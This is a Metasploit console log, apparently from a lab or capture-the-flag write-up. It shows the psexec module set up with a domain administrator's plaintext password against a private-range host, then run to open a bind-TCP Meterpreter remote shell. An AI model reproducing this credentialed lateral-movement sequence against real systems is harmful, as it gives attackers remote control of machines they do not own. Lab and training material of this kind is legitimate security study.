 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.138.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain SUN no The Windows domain to use for authentication
SMBPass dc123.com no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.138.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Sending stage (175174 bytes) to 192.168.138.138
[*] Meterpreter session 4 opened (0.0.0.0:0 -> 192.168.138.138:4444) at 2021-07-01 15:59:33 +0800
meterpreter >